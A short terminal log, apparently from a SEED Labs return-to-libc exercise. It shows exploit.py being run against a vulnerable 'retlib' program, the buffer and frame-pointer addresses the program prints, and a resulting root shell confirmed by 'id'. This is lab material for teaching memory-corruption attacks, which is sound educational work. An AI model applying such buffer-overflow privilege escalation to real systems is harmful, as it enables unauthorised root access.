 # exit
[07/21/21]seed@VM:~/.../Labsetup$ ./exploit.py
[07/21/21]seed@VM:~/.../Labsetup$ retlib
Address of input[] inside main():  0xffffcd10
Input size: 300
Address of buffer[] inside bof():  0xffffcce0
Frame Pointer value inside bof():  0xffffccf8
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(a
dm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd)
,132(sambashare),136(docker)
#